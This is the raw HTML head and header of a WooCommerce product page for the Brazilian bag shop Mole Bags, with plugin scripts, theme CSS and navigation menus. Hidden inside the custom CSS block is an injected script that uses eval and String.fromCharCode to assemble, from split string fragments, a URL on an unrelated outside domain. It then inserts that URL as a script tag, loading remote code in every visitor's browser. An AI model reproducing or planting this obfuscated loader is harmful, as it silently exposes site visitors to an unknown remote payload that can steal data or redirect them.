var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"a430dcd77b","nonce_orders":"b081d756ec","nonce_tokens":"c86f91767f","nonce_users":"60d326b17a"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.molebags.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.molebags.com.br/wp-json/wp/v2/product/9288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.molebags.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.molebags.com.br/?p=9288' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.vc_column-inner.vc_custom_1681326340905 {
	background-position: top !important;
}

div.vc_column-inner.vc_custom_1681483648410 {
	background-position: top !important;
}


.wd-hover-icons .wrapp-buttons {
    left: 10px;
    text-align: left;
}



.product-label.out-of-stock {
    background-color: #c6bfb3 !important;
}

.labels-rounded .out-of-stock {
    max-width: 100px;
    font-size: 8px;
}

.labels-rounded .product-label {
    min-height: 30px;
}

h2,h3, .title {
  letter-spacing: 5px;
  color: #585858;
}
.wd-sticky-social.buttons-loaded {
  display: none;
}
.footer-container {
  background-color: #dcdcdc;
}
.mc4wp-form input[type="submit"] {
  background-color: #a9a9a9;
}
.payment_methods .payment_box {
  font-size: 14px;
}
.payment_method_pagarme-credit-card input, .payment_method_pagarme-credit-card select {
  font-size: 14px !important;
}
.product-grid-item a {
  letter-spacing: 4px;
}
.copyrights-wrapper {
  border-top: 1px solid rgba(119,119,119,0.2);
  color: white;
  background-color: #3e3e3e;
}
.min-footer img {
  width: 45px !important;
}
#wd-60b160be1038e {
  height: 60px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0px;
}
.widget_categories ul li, .widget_pages ul li, .widget_archive ul li, .widget_nav_menu ul li {
  font-size: 16px;
}
.main-footer input[type='email'] {
  background-color: white;
}
.mc4wp-form>div>p {
  margin-bottom: 14px !important;
  font-size: 14px;
}
.mc4wp-form input[type="submit"] {
  background-color: #3e3e3e;
}
.mc4wp-form input[type="submit"]:hover {
  background-color: #b6b7b8;
  color: black;
}
.widget_product_categories .product-categories li a {
  font-size: 16px;
}
.wd-sub-menu li a {
  font-size: 16px;
}
.member-details {
  margin: -50px;
  font-weight: bold;
  font-size: 20px;
}
.promo-banner .content-banner {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#calc_shipping_country_field, #calc_shipping_state_field, #calc_shipping_city_field {
  sdisplay: none !important;
}
.blocks .vc_column_container {
  height: 318px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks .vc_column-inner {
  background-size: cover !important;
  height: 318px;
}
.blocks-prods .vc_column_container {
  height: 420px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks-prods .vc_column-inner {
  background-size: cover !important;
  height: 420px;
}
@media screen and (max-width: 768px) {
  .big-header {
    display: none !important;
  }
  .small-header {
    display: block !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 769px) {
  .big-header {
    display: block !important;
  }
  .small-header {
    display: none !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 20px !important;
  }
}
.fswp_installments_price.loop {
    display: none;
}
.fswp_installments_price.single {
    margin-top: -15px;
}
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>

.wp-video {
    height: auto !important;
}

div.wd-popup.wd-promo-popup {
    max-width: 80vw;
}

.wp-video-shortcode video, video.wp-video-shortcode {
    max-height: 80vh !important;
}

.mejs-container {
    clear: both;
    max-width: 100%;
    height: 84vh !important;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim, .mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner {
    opacity: 1;
    transform: none;
    padding: 1px !important;
    margin: auto;
}
.wd-popup-inner a {
	color: white !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="728bc72a8d7fc7a1462000631ad3ecf4"/><meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '857569407985413', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_142299-css" data-type="wd-style-header_142299">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	background-color: rgba(198, 191, 179, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='calculator-style-css' href='https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/css/calculator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.molebags.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9288 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_142299 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li id="menu-item-9950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.molebags.com.br/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar/Criar conta			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-tools-custom-icon wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
				<img width="51" height="53" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glasses-search.svg" class="wd-custom-icon" alt="" decoding="async" />			</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-lk1i5hja23t8c34d7cl7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 138px;" />	</a>
					<a href="https://www.molebags.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


